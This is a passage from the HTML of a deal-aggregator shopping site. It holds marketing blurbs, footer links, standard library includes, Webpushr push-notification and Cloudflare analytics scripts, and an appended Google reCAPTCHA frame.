	 					<h2>Incredible prices</h2>
	 					<p>Here you will find the best offers on the internet in thousands of products.</p>
	 				</div>
					<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/seguranca.png" />
	 					<h2>Security</h2>
	 					<p>It's not necessary to give any confidential information. We redirect you to the offering website.</p>
	 				</div>
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/confianca.png" />
	 					<h2>Trust</h2>
	 					<p>We work daily to ensure new offers with real discounts.</p>
	 				</div>
				</div>
			</div>
		</div>
	</div>
</news>
			<!-- END NEWS -->
		
	



<footer>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-clientterms"><a href="/en-us/text/client-terms-and-conditions">Client - Terms and conditions</a></li>
					<li class="footer-customerterms"><a href="/en-us/text/customer-terms-and-conditions">Customer - Terms and conditions</a></li>
					<li class="footer-customer-privacy"><a href="/en-us/text/customer-privacy-policy">Customer - Privacy policy</a></li>
					<li class="footer-customercookie"><a href="/en-us/text/customer-cookie-policy">Customer - Cookies policy</a></li>
				</ul>
			</div>
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-announce"><a href="/announce">Advertise here</a></li>
					<li class="footer-affiliates"><a href="/affiliate">Affiliates</a></li>
					
				</ul>
			</div>
			<div class="offset-md-1 col-md-5">
				<p class="footer-copyright">Copyright © 2022  - All rights reserved.</p>
			</div>
			
<!-- 			<div class="col-md-1"> -->
<!-- 				<div class="language"> -->
<!-- 					<div class="dropdown notification-list nav-language ic-text"> -->
<!-- 		            	<a class="dropdown-toggle nav-link arrow-none current-language" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false"> -->

<!-- 		            	</a> -->
<!-- 		                <div class="dropdown-menu dropdown-menu-right profile-dropdown"> -->



<!-- 		                </div> -->
<!-- 		    		</div> -->
<!-- 			    </div> -->
<!-- 			</div> -->
		</div>
	</div>
</footer>

<!-- Modal footer link content -->

	



<script src="/assets/www/libs/jquery/jquery-3.3.1.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/popper/popper.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/bootstrap/bootstrap.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/select2/select2.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/owl.carousel/owl.carousel.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/slick/slick.min.js"></script>
<script src="/assets/www/libs/wow/wow.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/maskMoney/jquery.maskMoney.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/moment/moment-with-locales.js" type="text/javascript" ></script>
<script src="/assets/www/libs/validator/validator.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/autocomplete/autocomplete.min.js" type="text/javascript" ></script>
<script src="/assets/www/controls/eco/js/pattern.js?v=3" type="text/javascript" ></script>
<script src="/assets/www/js/custom.js?v=3.1.44" type="text/javascript" ></script>


<script>
<!-- start webpushr tracking code --> 
(function(w,d, s, id) {if(typeof(w.webpushr)!=='undefined') return;w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.id = id;js.async=1;js.src = "https://cdn.webpushr.com/app.min.js";fjs.parentNode.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));


	webpushr('setup',{'key':'BEDdLt3OnmuInSF5REVf9RMZH-Mleh0Y8xyU7n5d-8YAscuRNSdEX6cWhKbDBVdx-Lg8llbDQXg5EVphDiSc7TQ' });



<!-- end webpushr tracking code -->

var _webpushrloaded = false;
function _webpushrScriptReady(){
	if(typeof userId !== 'undefined' && userId && typeof userEmail !== 'undefined' && userEmail)
   		webpushr('attributes',{"id" : userId,  "email" : userEmail, "country" : country.id});
	else
		_webpushrloaded = true;
   
   	//control pushr stats and view
   	var pushrget = Utils.readCookie('pushrget');
	if (!pushrget || pushrget === ''){
	   webpushr('fetch_id',function (sid) {
			//save the date that modal open
			var date = new Date();
			var expirationDate = new Date();
			expirationDate.setTime(expirationDate.getTime() + 3650 * 24* 60 * 60 * 1000);
			document.cookie = "pushrget" + "=true; expires="+expirationDate.toUTCString();
				
			$.ajax({
				type: "POST",
				url: urlPATH+'pushr/new',
				success: function(data){
					if(data.result){
					}
				}
			});
	   });
	}
}

setTimeout(function() {
	$("prompttext2,webpushrprompttext2").text("We have thousands of products and the best discounts, would you like to receive the news?");
	$("#webpushr-approve-button").text("Yes");
	$("#webpushr-deny-button").text("No");
	
	let pushrget = Utils.readCookie('pushrget');
	if (!pushrget || pushrget === ''){
    	$("#_prompt_overlay").addClass('showit');
	}
}, 2000);
</script>
<!-- end webpushr code -->

	<script src="/assets/www/libs/fancybox/jquery.fancybox.js" type="text/javascript"></script>
	<script src="/assets/www/js/post/detail.js?v=1.0.7" type="text/javascript" ></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b4213960a4342c6b1084d2be68d9147","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="h3Sy5Z0o2AcyAulfyBzLcA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769056946531');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>